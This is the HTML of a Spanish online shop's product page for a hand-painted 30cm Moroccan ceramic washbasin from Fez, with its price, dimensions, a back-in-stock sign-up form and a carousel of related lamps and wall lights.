		<div class="la_woo_loading"><div class="la-loader spinner3"><div class="dot1"></div><div class="dot2"></div><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div></div></div>
	</div>
	<div id="la_woo_thumbs" class="la-woo-thumbs"><div class="la-thumb-inner"></div></div>
</div>			</div>
		</div><!-- .product--images -->
		<div class="col-xs-12 col-sm-6 col-md-6 p-right product--summary">
			<div class="la-custom-pright">
				<div class="summary entry-summary">
					<h1 class="product_title entry-title">Lavabo de cerámica árabe 30cm Bab Zerga</h1><p class="stock out-of-stock">Sin existencias</p>
<div class="single-price-wrapper"><p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>62,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">El precio original era: 62,95&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>49,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">El precio actual es: 49,95&euro;.</span></p></div><div class="clearfix"></div><div class="woocommerce-product-details__short-description">
	<p style="text-align: left;">Lavabo de cerámica artesanal marroquí. Hecho y pintado a mano por los mejores artesanos alfareros de Fez, ciudad alfarera por excelencia.<br />
Se puede poner sobre encimera o encastrar.<br />
• Diámetro: 30cm<br />
• Alto: 14cm<br />
• Bordillo de 2cm incluido en la medida<br />
• Orificio estándar de 4.5cm</p>
</div>
<p class="stock out-of-stock">Sin existencias</p>
<section
	class="cwginstock-subscribe-form  cwginstock-0outofstock">
	<div class="panel panel-primary cwginstock-panel-primary">
		<div class="panel-heading cwginstock-panel-heading">
						<h4 style="text-align: center;">
				Avisame cuando este disponible			</h4>
					</div>
		<div class="panel-body cwginstock-panel-body">
							<div class="row">
					<div class="col-md-12">
						<div class="col-md-12">
												<div class="form-group center-block">
															<input type="text" style="width:100%; text-align:center;" class="cwgstock_name"
									name="cwgstock_name"
									placeholder="Tu nombre"
									value="" />
														<input type="email" style="width:100%; text-align:center;" class="cwgstock_email"
								name="cwgstock_email"
								placeholder="Correo electrónico"
								value="" />
													</div>
										<div class="cwg_iagree_checkbox"> <label for="cwg_iagree_checkbox_input"> <input type="checkbox"
							id="cwg_iagree_checkbox_input" class="cwg_iagree_checkbox_input" value="1" name="cwg_iagree_checkbox_input">
						Estoy de acuerdo con los <a href='https://www.artesaniaarabe.es/terminos-y-condiciones/'>términos</a> y con la <a href='https://www.artesaniaarabe.es/politica-privacidad/'>política de privacidad</a>.					</label> </div>
										<input type="hidden" class="cwg-product-id" name="cwg-product-id"
							value="12856" />
						<input type="hidden" class="cwg-variation-id" name="cwg-variation-id"
							value="0" />
						<input type="hidden" class="cwg-security" name="cwg-security"
							value="98969b2701" />
												<div class="form-group center-block" style="text-align:center;">
														<input type="submit" name="cwgstock_submit"
								class="cwgstock_button " 
																  								value="Quiero que me avisen" />
							
						</div>
						<div class="cwgstock_output"></div>
												</div>
					</div>
				</div>
							
			<!-- End ROW -->

		</div>
	</div>
</section>
<a class="add_wishlist button la-core-wishlist" href="#" title="Añadir a la lista de deseos" rel="nofollow" data-product_title="Lavabo de cerámica árabe 30cm Bab Zerga" data-product_id="12856">Añadir a la lista de deseos</a><div class="clearfix"></div><div id="text-11" class="widget widget_text">			<div class="textwidget"><div class="extradiv-after-frm-cart"><a href="#"><i class="fa fa-map-marker"></i>Find store near you</a><a href="#"><i class="fa fa-exchange"></i>Delivery and return</a></div>
</div>
		</div><div class="clearfix"></div><div class="la-wc-tabs-wrapper">	<div class="wc-tabs-outer clearfix">
		<div class="woocommerce-tabs wc-tabs-wrapper">
			<ul class="tabs wc-tabs">
				<li class="description_tab">
						<a href="#tab-description">Descripción</a>
					</li><li class="additional_information_tab">
						<a href="#tab-additional_information">Información adicional</a>
					</li><li class="reviews_tab">
						<a href="#tab-reviews">Valoraciones (0)</a>
					</li>			</ul>
							<div class="clearfix woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description">
					<div class="wc-tab-title"><a href="#tab-description">Descripción</a></div>
					<div class="tab-content">
                        

<p>Fabricada principalmente en las regiones de Fes y Safi, La cerámica es un productos hecho a mano en el más puro respeto a la tradición.<br />
Los artesanos utilizan la técnica del &#8220;doble horneado&#8221;, cuando la arcilla ha obtenido su forma y ha sido horneada casi 6 horas en horno tradicional a una temperatura de 900 grados, se pinta y se cuece de nuevo para darle estos colores brillantes, un sello distintivo de la cerámica marroquí.<br />
Podemos distinguir entre diferentes estilos de cerámica, cerámica de la medina, producida principalmente en Fez y Safi, es fina y sofisticada, que retoma los motivos del arte islámico, y cerámica rural del sur y parte del norte que refleja el arte bereber, es simple y menos colorida, pero igual de decorativa.</p>
					</div>
				</div>
							<div class="clearfix woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information">
					<div class="wc-tab-title"><a href="#tab-additional_information">Información adicional</a></div>
					<div class="tab-content">
                        

<table class="woocommerce-product-attributes shop_attributes" aria-label="Detalles del producto">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Peso</th>
			<td class="woocommerce-product-attributes-item__value">3 kg</td>
		</tr>
	</table>
					</div>
				</div>
							<div class="clearfix woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews">
					<div class="wc-tab-title"><a href="#tab-reviews">Valoraciones (0)</a></div>
					<div class="tab-content">
                        <div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Valoraciones		</h2>

					<p class="woocommerce-noreviews">No hay valoraciones aún.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Sé el primero en valorar &ldquo;Lavabo de cerámica árabe 30cm Bab Zerga&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/producto/lavabo-de-ceramica-arabe-30cm-bab-zerga/#respond" style="display:none;">Cancelar la respuesta</a></small></span><p class="must-log-in">Debes <a href="https://www.artesaniaarabe.es/mi-cuenta/">acceder</a> para publicar una valoración.</p>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
					</div>
				</div>
					</div>
	</div>
</div><div class="product_meta">

	
	
		<span class="sku_wrapper">Referencia <span class="sku">LV30/50</span></span>

	
	<span class="posted_in">Categorías: <a href="https://www.artesaniaarabe.es/ceramica/" rel="tag">CERÁMICA ÁRABE</a>, <a href="https://www.artesaniaarabe.es/ceramica/lavabos/" rel="tag">LAVABO MARROQUÍ</a>, <a href="https://www.artesaniaarabe.es/ceramica/lavabos/lavabos-30cm/" rel="tag">LAVABOS 30cm</a>, <a href="https://www.artesaniaarabe.es/novedades/" rel="tag">NOVEDADES</a>, <a href="https://www.artesaniaarabe.es/outlet/" rel="tag">Outlet</a></span>
	<span class="tagged_as">Etiquetas: <a href="https://www.artesaniaarabe.es/etiqueta-producto/lavabo-arabe/" rel="tag">lavabo arabe</a>, <a href="https://www.artesaniaarabe.es/etiqueta-producto/lavabo-ceramica/" rel="tag">lavabo ceramica</a>, <a href="https://www.artesaniaarabe.es/etiqueta-producto/lavabo-marroqui/" rel="tag">lavabo marroqui</a>, <a href="https://www.artesaniaarabe.es/etiqueta-producto/lavabo-pintado/" rel="tag">lavabo pintado</a>, <a href="https://www.artesaniaarabe.es/etiqueta-producto/lavabos-online/" rel="tag">lavabos online</a></span>
	
</div>
				</div>
			</div>
		</div><!-- .product-summary -->
	</div>
	<div class="row">
		<div class="col-xs-12">
			
	
	<div class="custom-product-wrap related">
		<div class="custom-product-ul">
			<div class="row block_heading vc_row" data-vc-full-width="true" data-vc-stretch-content="false">
				<div class="col-xs-12">
					<h2 class="block_heading--title"><span>También te puede interesar</span></h2>
									</div>
			</div>
			<div class="vc_row-full-width vc_clearfix"></div>
			<div class="row">
				<div class="col-xs-12">
					<ul class="products grid-items la-slick-slider js-el products-grid grid-space-default products-grid-1" data-la_component="AutoCarousel" data-slider_config="{&quot;infinite&quot;:false,&quot;dots&quot;:false,&quot;slidesToShow&quot;:4,&quot;slidesToScroll&quot;:4,&quot;autoplay&quot;:false,&quot;arrows&quot;:true,&quot;speed&quot;:300,&quot;autoplaySpeed&quot;:3000,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1824,&quot;settings&quot;:{&quot;slidesToShow&quot;:4,&quot;slidesToScroll&quot;:4}},{&quot;breakpoint&quot;:1200,&quot;settings&quot;:{&quot;slidesToShow&quot;:4,&quot;slidesToScroll&quot;:4}},{&quot;breakpoint&quot;:992,&quot;settings&quot;:{&quot;slidesToShow&quot;:2,&quot;slidesToScroll&quot;:2}},{&quot;breakpoint&quot;:768,&quot;settings&quot;:{&quot;slidesToShow&quot;:2,&quot;slidesToScroll&quot;:2}},{&quot;breakpoint&quot;:480,&quot;settings&quot;:{&quot;slidesToShow&quot;:2,&quot;slidesToScroll&quot;:2}}]}">

						
							<li class="product_item grid-item product thumb-has-effect prod-rating-on prod-has-rating type-product post-2342 status-publish instock product_cat-outlet product_cat-iluminacion product_cat-apliques product_cat-apliques-de-forja has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-width="1" data-height="1">
		<div class="product_item--inner">
		<div class="product_item--thumbnail">
			<div class="product_item--thumbnail-holder">
				<a href="https://www.artesaniaarabe.es/producto/aplique-de-forja-asilah/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="la-custom-badge onsale"><span class="save-percentage"><span class="hidden">Save</span><span>46.9%</span></span><span class="save-total"><span class="hidden">Save</span> <span class="woocommerce-Price-amount amount"><bdi>7,50<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span><span class="save-sale-price"><span class="hidden">Only</span><span class="woocommerce-Price-amount amount"><bdi>8,50<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span><img width="800" height="800" src="https://www.artesaniaarabe.es/wp-content/uploads/2020/04/Aplique-árabe-de-hierro-y-cristal-28-800x800.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Aplique de forja Asilah" decoding="async" loading="lazy" /><div class="la-lazyload-image wp-alt-image" data-background-image="//www.artesaniaarabe.es/wp-content/uploads/2020/04/Aplique-árabe-de-hierro-y-cristal-105-800x800.jpg"></div><div class="item--overlay"></div></a><a href="/producto/lavabo-de-ceramica-arabe-30cm-bab-zerga/?add-to-cart=2342" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2342" data-product_sku="APF/03" aria-label="Añadir al carrito: &ldquo;Aplique de forja Asilah&rdquo;" rel="nofollow" data-success_message="«Aplique de forja Asilah» se ha añadido a tu carrito" data-product_title="Aplique de forja Asilah" role="button"><span title="Añadir al carrito">Añadir al carrito</span></a>			</div>
			<div class="product_item_thumbnail_action product_item--action">
				<div class="wrap-addto"><a href="/producto/lavabo-de-ceramica-arabe-30cm-bab-zerga/?add-to-cart=2342" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2342" data-product_sku="APF/03" aria-label="Añadir al carrito: &ldquo;Aplique de forja Asilah&rdquo;" rel="nofollow" data-success_message="«Aplique de forja Asilah» se ha añadido a tu carrito" data-product_title="Aplique de forja Asilah" role="button"><span title="Añadir al carrito">Añadir al carrito</span></a><a class="add_wishlist button la-core-wishlist" href="#" title="Añadir a la lista de deseos" rel="nofollow" data-product_title="Aplique de forja Asilah" data-product_id="2342">Añadir a la lista de deseos</a></div>			</div>
		</div>
		<div class="product_item--info">
			<div class="product_item--info-inner">
				<p class="product_item--title"><a href="https://www.artesaniaarabe.es/producto/aplique-de-forja-asilah/">Aplique de forja Asilah</a></p><span class="la-custom-badge onsale"><span class="save-percentage"><span class="hidden">Save</span><span>46.9%</span></span><span class="save-total"><span class="hidden">Save</span> <span class="woocommerce-Price-amount amount"><bdi>7,50<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span><span class="save-sale-price"><span class="hidden">Only</span><span class="woocommerce-Price-amount amount"><bdi>8,50<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>16,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">El precio original era: 16,00&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>8,50<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">El precio actual es: 8,50&euro;.</span></span>
			</div>
			<div class="product_item--action">
				<div class="wrap-addto"><a href="/producto/lavabo-de-ceramica-arabe-30cm-bab-zerga/?add-to-cart=2342" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2342" data-product_sku="APF/03" aria-label="Añadir al carrito: &ldquo;Aplique de forja Asilah&rdquo;" rel="nofollow" data-success_message="«Aplique de forja Asilah» se ha añadido a tu carrito" data-product_title="Aplique de forja Asilah" role="button"><span title="Añadir al carrito">Añadir al carrito</span></a><a class="add_wishlist button la-core-wishlist" href="#" title="Añadir a la lista de deseos" rel="nofollow" data-product_title="Aplique de forja Asilah" data-product_id="2342">Añadir a la lista de deseos</a></div>			</div>
		</div>
		</div>
</li>

						
							<li class="product_item grid-item product thumb-has-effect prod-rating-on prod-has-rating type-product post-2354 status-publish instock product_cat-outlet product_cat-iluminacion product_cat-apliques product_cat-apliques-de-forja has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-width="1" data-height="1">
		<div class="product_item--inner">
		<div class="product_item--thumbnail">
			<div class="product_item--thumbnail-holder">
				<a href="https://www.artesaniaarabe.es/producto/aplique-de-forja-mogador/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="la-custom-badge onsale"><span class="save-percentage"><span class="hidden">Save</span><span>26%</span></span><span class="save-total"><span class="hidden">Save</span> <span class="woocommerce-Price-amount amount"><bdi>7,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span><span class="save-sale-price"><span class="hidden">Only</span><span class="woocommerce-Price-amount amount"><bdi>19,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span><img width="800" height="800" src="https://www.artesaniaarabe.es/wp-content/uploads/2020/04/Aplique-árabe-de-hierro-y-cristal-34-800x800.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Aplique de forja Mogador" decoding="async" loading="lazy" /><div class="la-lazyload-image wp-alt-image" data-background-image="//www.artesaniaarabe.es/wp-content/uploads/2020/04/Aplique-árabe-de-hierro-y-cristal-102-800x800.jpg"></div><div class="item--overlay"></div></a><a href="/producto/lavabo-de-ceramica-arabe-30cm-bab-zerga/?add-to-cart=2354" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2354" data-product_sku="APF/11" aria-label="Añadir al carrito: &ldquo;Aplique de forja Mogador&rdquo;" rel="nofollow" data-success_message="«Aplique de forja Mogador» se ha añadido a tu carrito" data-product_title="Aplique de forja Mogador" role="button"><span title="Añadir al carrito">Añadir al carrito</span></a>			</div>
			<div class="product_item_thumbnail_action product_item--action">
				<div class="wrap-addto"><a href="/producto/lavabo-de-ceramica-arabe-30cm-bab-zerga/?add-to-cart=2354" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2354" data-product_sku="APF/11" aria-label="Añadir al carrito: &ldquo;Aplique de forja Mogador&rdquo;" rel="nofollow" data-success_message="«Aplique de forja Mogador» se ha añadido a tu carrito" data-product_title="Aplique de forja Mogador" role="button"><span title="Añadir al carrito">Añadir al carrito</span></a><a class="add_wishlist button la-core-wishlist" href="#" title="Añadir a la lista de deseos" rel="nofollow" data-product_title="Aplique de forja Mogador" data-product_id="2354">Añadir a la lista de deseos</a></div>			</div>
		</div>
		<div class="product_item--info">
			<div class="product_item--info-inner">
				<p class="product_item--title"><a href="https://www.artesaniaarabe.es/producto/aplique-de-forja-mogador/">Aplique de forja Mogador</a></p><span class="la-custom-badge onsale"><span class="save-percentage"><span class="hidden">Save</span><span>26%</span></span><span class="save-total"><span class="hidden">Save</span> <span class="woocommerce-Price-amount amount"><bdi>7,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span><span class="save-sale-price"><span class="hidden">Only</span><span class="woocommerce-Price-amount amount"><bdi>19,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>26,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">El precio original era: 26,95&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>19,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">El precio actual es: 19,95&euro;.</span></span>
			</div>
			<div class="product_item--action">
				<div class="wrap-addto"><a href="/producto/lavabo-de-ceramica-arabe-30cm-bab-zerga/?add-to-cart=2354" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2354" data-product_sku="APF/11" aria-label="Añadir al carrito: &ldquo;Aplique de forja Mogador&rdquo;" rel="nofollow" data-success_message="«Aplique de forja Mogador» se ha añadido a tu carrito" data-product_title="Aplique de forja Mogador" role="button"><span title="Añadir al carrito">Añadir al carrito</span></a><a class="add_wishlist button la-core-wishlist" href="#" title="Añadir a la lista de deseos" rel="nofollow" data-product_title="Aplique de forja Mogador" data-product_id="2354">Añadir a la lista de deseos</a></div>			</div>
		</div>
		</div>
</li>

						
							<li class="product_item grid-item product thumb-has-effect prod-rating-on prod-has-rating type-product post-4022 status-publish last instock product_cat-outlet product_cat-iluminacion product_cat-lamparas-techo-arabes has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple" data-width="1" data-height="1">
		<div class="product_item--inner">
		<div class="product_item--thumbnail">
			<div class="product_item--thumbnail-holder">
				<a href="https://www.artesaniaarabe.es/producto/lampara-de-cobre-kasbah-30cm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="la-custom-badge onsale"><span class="save-percentage"><span class="hidden">Save</span><span>23.7%</span></span><span class="save-total"><span class="hidden">Save</span> <span class="woocommerce-Price-amount amount"><bdi>15,55<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span><span class="save-sale-price"><span class="hidden">Only</span><span class="woocommerce-Price-amount amount"><bdi>49,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span><img width="800" height="800" src="https://www.artesaniaarabe.es/wp-content/uploads/2020/06/lámpara-cobre-marroquí-19-800x800.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Lámpara de cobre Kasbah 30cm" decoding="async" loading="lazy" /><div class="la-lazyload-image wp-alt-image" data-background-image="//www.artesaniaarabe.es/wp-content/uploads/2020/06/lámpara-cobre-marroquí-8-800x800.jpg"></div><div class="item--overlay"></div></a><a href="/producto/lavabo-de-ceramica-arabe-30cm-bab-zerga/?add-to-cart=4022" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4022" data-product_sku="LPC/02" aria-label="Añadir al carrito: &ldquo;Lámpara de cobre Kasbah 30cm&rdquo;" rel="nofollow" data-success_message="«Lámpara de cobre Kasbah 30cm» se ha añadido a tu carrito" data-product_title="Lámpara de cobre Kasbah 30cm" role="button"><span title="Añadir al carrito">Añadir al carrito</span></a>			</div>
			<div class="product_item_thumbnail_action product_item--action">
				<div class="wrap-addto"><a href="/producto/lavabo-de-ceramica-arabe-30cm-bab-zerga/?add-to-cart=4022" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4022" data-product_sku="LPC/02" aria-label="Añadir al carrito: &ldquo;Lámpara de cobre Kasbah 30cm&rdquo;" rel="nofollow" data-success_message="«Lámpara de cobre Kasbah 30cm» se ha añadido a tu carrito" data-product_title="Lámpara de cobre Kasbah 30cm" role="button"><span title="Añadir al carrito">Añadir al carrito</span></a><a class="add_wishlist button la-core-wishlist" href="#" title="Añadir a la lista de deseos" rel="nofollow" data-product_title="Lámpara de cobre Kasbah 30cm" data-product_id="4022">Añadir a la lista de deseos</a></div>			</div>
		</div>
		<div class="product_item--info">
			<div class="product_item--info-inner">
				<p class="product_item--title"><a href="https://www.artesaniaarabe.es/producto/lampara-de-cobre-kasbah-30cm/">Lámpara de cobre Kasbah 30cm</a></p><span class="la-custom-badge onsale"><span class="save-percentage"><span class="hidden">Save</span><span>23.7%</span></span><span class="save-total"><span class="hidden">Save</span> <span class="woocommerce-Price-amount amount"><bdi>15,55<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span><span class="save-sale-price"><span class="hidden">Only</span><span class="woocommerce-Price-amount amount"><bdi>49,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>65,50<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">El precio original era: 65,50&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>49,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">El precio actual es: 49,95&euro;.</span></span>
			</div>
			<div class="product_item--action">
				<div class="wrap-addto"><a href="/producto/lavabo-de-ceramica-arabe-30cm-bab-zerga/?add-to-cart=4022" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4022" data-product_sku="LPC/02" aria-label="Añadir al carrito: &ldquo;Lámpara de cobre Kasbah 30cm&rdquo;" rel="nofollow" data-success_message="«Lámpara de cobre Kasbah 30cm» se ha añadido a tu carrito" data-product_title="Lámpara de cobre Kasbah 30cm" role="button"><span title="Añadir al carrito">Añadir al carrito</span></a><a class="add_wishlist button la-core-wishlist" href="#" title="Añadir a la lista de deseos" rel="nofollow" data-product_title="Lámpara de cobre Kasbah 30cm" data-product_id="4022">Añadir a la lista de deseos</a></div>			</div>
		</div>
		</div>
</li>

						
							<li class="product_item grid-item product thumb-has-effect prod-rating-on prod-has-rating type-product post-2345 status-publish first instock product_cat-outlet product_cat-iluminacion product_cat-apliques product_cat-apliques-de-forja has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-width="1" data-height="1">
		<div class="product_item--inner">
		<div class="product_item--thumbnail">
			<div class="product_item--thumbnail-holder">
				<a href="https://www.artesaniaarabe.es/producto/aplique-de-forja-toledo/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="la-custom-badge onsale"><span class="save-percentage"><span class="hidden">Save</span><span>28.8%</span></span><span class="save-total"><span class="hidden">Save</span> <span class="woocommerce-Price-amount amount"><bdi>8,05<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span><span class="save-sale-price"><span class="hidden">Only</span><span class="woocommerce-Price-amount amount"><bdi>19,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span><img width="800" height="800" src="https://www.artesaniaarabe.es/wp-content/uploads/2020/04/aplique-de-aluminio-34-800x800.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Aplique de forja Toledo" decoding="async" loading="lazy" /><div class="la-lazyload-image wp-alt-image" data-background-image="//www.artesaniaarabe.es/wp-content/uploads/2020/04/Aplique-árabe-de-hierro-y-cristal-101-800x800.jpg"></div><div class="item--overlay"></div></a><a href="/producto/lavabo-de-ceramica-arabe-30cm-bab-zerga/?add-to-cart=2345" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2345" data-product_sku="APF/05" aria-label="Añadir al carrito: &ldquo;Aplique de forja Toledo&rdquo;" rel="nofollow" data-success_message="«Aplique de forja Toledo» se ha añadido a tu carrito" data-product_title="Aplique de forja Toledo" role="button"><span title="Añadir al carrito">Añadir al carrito</span></a>			</div>
			<div class="product_item_thumbnail_action product_item--action">
				<div class="wrap-addto"><a href="/producto/lavabo-de-ceramica-arabe-30cm-bab-zerga/?add-to-cart=2345" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2345" data-product_sku="APF/05" aria-label="Añadir al carrito: &ldquo;Aplique de forja Toledo&rdquo;" rel="nofollow" data-success_message="«Aplique de forja Toledo» se ha añadido a tu carrito" data-product_title="Aplique de forja Toledo" role="button"><span title="Añadir al carrito">Añadir al carrito</span></a><a class="add_wishlist button la-core-wishlist" href="#" title="Añadir a la lista de deseos" rel="nofollow" data-product_title="Aplique de forja Toledo" data-product_id="2345">Añadir a la lista de deseos</a></div>			</div>
		</div>
		<div class="product_item--info">
			<div class="product_item--info-inner">
				<p class="product_item--title"><a href="https://www.artesaniaarabe.es/producto/aplique-de-forja-toledo/">Aplique de forja Toledo</a></p><span class="la-custom-badge onsale"><span class="save-percentage"><span class="hidden">Save</span><span>28.8%</span></span><span class="save-total"><span class="hidden">Save</span> <span class="woocommerce-Price-amount amount"><bdi>8,05<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span><span class="save-sale-price"><span class="hidden">Only</span><span class="woocommerce-Price-amount amount"><bdi>19,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>28,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">El precio original era: 28,00&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>19,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">El precio actual es: 19,95&euro;.</span></span>
			</div>
			<div class="product_item--action">
				<div class="wrap-addto"><a href="/producto/lavabo-de-ceramica-arabe-30cm-bab-zerga/?add-to-cart=2345" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2345" data-product_sku="APF/05" aria-label="Añadir al carrito: &ldquo;Aplique de forja Toledo&rdquo;" rel="nofollow" data-success_message="«Aplique de forja Toledo» se ha añadido a tu carrito" data-product_title="Aplique de forja Toledo" role="button"><span title="Añadir al carrito">Añadir al carrito</span></a><a class="add_wishlist button la-core-wishlist" href="#" title="Añadir a la lista de deseos" rel="nofollow" data-product_title="Aplique de forja Toledo" data-product_id="2345">Añadir a la lista de deseos</a></div>			</div>
		</div>
		</div>
</li>

						
					</ul>
				</div>
			</div>
		</div>
	</div>
		</div>
	</div>

</div><!-- #product-12856 -->


		
	</div><!-- ./page-content --></div><!-- ./site-content-inner --></main><!-- ./site-content --></div><!-- ./row --></div><!-- ./container --></div><!-- ./site-main -->
	
<footer id="colophon" class="site-footer la-footer-4col3333">
    <div class="footer-top">
        <div class="container">
            <div class="row">
                <div class="footer-column footer-column-1 col-xs-12 col-sm-6 col-md-3"><div class="footer-column-inner"><div id="nav_menu-2" class="font-size-16 widget widget_nav_menu"><div class="widget-inner"><p class="widget-title"><span>PRIVACIDAD</span></p><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-1146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1146"><a href="https://www.artesaniaarabe.es/aviso-legal/">Aviso Legal</a></li>
<li id="menu-item-1255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1255"><a rel="privacy-policy" href="https://www.artesaniaarabe.es/politica-privacidad/">Política de Privacidad</a></li>
<li id="menu-item-1254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1254"><a href="https://www.artesaniaarabe.es/politica-cookies/">Política de Cookies</a></li>
<li id="menu-item-1253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1253"><a href="https://www.artesaniaarabe.es/terminos-y-condiciones/">Términos y Condiciones</a></li>
</ul></div></div></div></div></div><div class="footer-column footer-column-2 col-xs-12 col-sm-6 col-md-3"><div class="footer-column-inner"><div id="nav_menu-3" class="font-size-16 widget widget_nav_menu"><div class="widget-inner"><p class="widget-title"><span>AYUDA</span></p><div class="menu-footer-menu-2-container"><ul id="menu-footer-menu-2" class="menu"><li id="menu-item-1689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1689"><a href="https://www.artesaniaarabe.es/quienes-somos/">¿Quiénes somos?</a></li>
<li id="menu-item-1688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1688"><a href="https://www.artesaniaarabe.es/metodos-de-pago/">Métodos seguros de pago</a></li>
<li id="menu-item-4043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4043"><a href="https://www.artesaniaarabe.es/envios-y-devoluciones/">Envíos y devoluciones</a></li>
</ul></div></div></div></div></div><div class="footer-column footer-column-3 col-xs-12 col-sm-6 col-md-3"><div class="footer-column-inner"><div id="text-9" class="font-size-16 widget widget_text"><div class="widget-inner"><p class="widget-title"><span>CONTÁCTENOS</span></p>			<div class="textwidget"><p>De lunes a viernes de 10h a 20h</p>
<p><a href="/contacto/">Contacto</a></p>
</div>
		</div></div></div></div><div class="footer-column footer-column-4 col-xs-12 col-sm-6 col-md-3"><div class="footer-column-inner"><div id="text-10" class="font-size-16 widget widget_text"><div class="widget-inner"><p class="widget-title"><span>SÍGUENOS</span></p>			<div class="textwidget"><div class="social-media-link style-default"><a href="https://www.facebook.com/kasbadeco/" class="facebook" title="Facebook" target="_blank" rel="nofollow"><i class="fa fa-facebook"></i></a><a href="https://twitter.com/kasbadeco" class="twitter" title="Twitter" target="_blank" rel="nofollow"><i class="fa fa-twitter"></i></a><a href="https://www.instagram.com/kasbahdecoracion/" class="instagram" title="Instagram" target="_blank" rel="nofollow"><i class="fa fa-instagram"></i></a></div>
</div>
		</div></div></div></div>            </div>
        </div>
    </div>
